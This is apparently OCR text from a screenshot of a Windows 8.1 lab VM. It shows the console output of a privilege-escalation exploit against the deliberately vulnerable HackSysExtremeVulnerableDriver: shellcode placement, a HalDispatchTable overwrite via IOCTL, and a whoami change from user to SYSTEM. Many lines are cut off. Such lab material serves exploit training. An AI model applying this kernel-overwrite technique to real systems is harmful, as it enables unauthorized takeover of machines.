 File Machine View Input Devices Help
Command Prompt
C:\Users\user>whoami
win81\user
C:\Users\user>E:\ArbitraryOverwrite\exploit.exe
[*] Starting exploit for ArbitraryOverwrite...
[*] Getting handle for device '\\.\HackSysExtremeVulnerableDriver' with code 0x
22200b
[+] Got device handle 0x28
[*] Preparing payload
[+] Placed shellcode at 0000005D578B0000
[*] Retrieving kernel base...
[+] Found 129 modules,
[*] Found Module[0] ->
[+] ntoskrnl base = 73d
[+] HalDispatchTable of
[+] KeHalDispatchTable
[+] Overwriting 0000005
[*] Sending IOCTL reque
[+] Overwriting 0000005
[*] Sending IOCTL reque
[+] Got NtQueryInterval
[*] Closing device 0x28
[*] Checking if E:\Arbi
[+] Success
[*] Spawning 'c:\window
[+] 'c:\windows\system3
C:\Users\user>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
nt authority\system
C:\Users\user>
HEVD.sys
Capcom.sys
Mozilla
Firefox
OsrDriverL...
Test Mode
Windows 8.1 Pro
Build 9600
6:26 PM
8/29/2017